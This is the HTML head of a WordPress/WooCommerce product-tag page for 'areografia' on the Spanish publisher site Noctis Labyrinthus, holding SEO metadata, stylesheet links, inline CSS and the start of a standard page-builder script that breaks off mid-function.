

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noctislabyrinthus.com/etiqueta-producto/areografia/
body_size: 26937
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link href="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>areografia - NOCTIS LABYRINTHUS</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://noctislabyrinthus.com/etiqueta-producto/areografia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/areografia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/noctislabyrinthus.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/areografia\/#listItem","name":"areografia"}},{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/areografia\/#listItem","position":2,"name":"areografia","previousItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/areografia\/#collectionpage","url":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/areografia\/","name":"areografia - NOCTIS LABYRINTHUS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/noctislabyrinthus.com\/#website"},"breadcrumb":{"@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/areografia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/noctislabyrinthus.com\/#organization","name":"Noctis Labyrinthus","description":"Ediciones de otro mundo","url":"https:\/\/noctislabyrinthus.com\/","telephone":"+34622490559","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/noctislabyrinthus.com\/wp-content\/uploads\/2021\/05\/cropped-logonoctislabyrinthus-02.png?fit=1312%2C1311&ssl=1","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/areografia\/#organizationLogo","width":1312,"height":1311},"image":{"@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/areografia\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/mariaifilosofia","https:\/\/www.instagram.com\/noctislabyrinthuseditorial\/","https:\/\/www.pinterest.es\/noctislabyrinthuseditorial\/","https:\/\/www.youtube.com\/channel\/UCVQbH9apBMiwH9yggNkURtQ","https:\/\/www.linkedin.com\/company\/noctislabyrinthus\/"]},{"@type":"WebSite","@id":"https:\/\/noctislabyrinthus.com\/#website","url":"https:\/\/noctislabyrinthus.com\/","name":"NOCTIS LABYRINTHUS","description":"Ediciones de otro mundo","inLanguage":"es-ES","publisher":{"@id":"https:\/\/noctislabyrinthus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->
<meta property="og:title" content="NOCTIS LABYRINTHUS"/>
<meta property="og:description" content="Ediciones de otro mundo"/>
<meta property="og:url" content="https://noctislabyrinthus.com/etiqueta-producto/areografia/"/>
<meta property="og:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/areografia_raul-fernandez-cobos-2023-vs-web.jpg?fit=300%2C480&#038;ssl=1"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="480" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-03-11 18:47:31"/>
<meta property="og:article:modified_time" content="2021-03-11 18:47:31"/>
<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="NOCTIS LABYRINTHUS"/>
<meta name="twitter:description" content="Ediciones de otro mundo"/>
<meta name="twitter:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/areografia_raul-fernandez-cobos-2023-vs-web.jpg?fit=300%2C480&#038;ssl=1"/>
<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed" href="https://noctislabyrinthus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed de los comentarios" href="https://noctislabyrinthus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; areografia Etiqueta Feed" href="https://noctislabyrinthus.com/etiqueta-producto/areografia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-light-css' href='https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/sek-base-light.min.css?ver=3.3.8' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//noctislabyrinthus.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-conditionals-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-conditionals.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-mobile-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-mobile.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C200%2C300%2C800%2C700%2C500%2C600%2C900%2C100%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://noctislabyrinthus.com/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sek-dyn-skp__global-css' href='https://noctislabyrinthus.com/wp-content/uploads/nimble_css/skp__global.css?ver=1767743637' type='text/css' media='all' />
<script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"f8ab06b42f"},"skope_id":"skp__tax_product_tag_69","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/","contextuallyActiveModules":{"czr_heading_module":["__nimble__b4a0a155ea75"],"czr_menu_module":["__nimble__5110052dc134"],"czr_widget_area_module":["__nimble__eedc75825841"],"czr_tiny_mce_editor_module":["__nimble__ab0ae0f9d1e3"]},"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
//# sourceURL=nb-js-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script 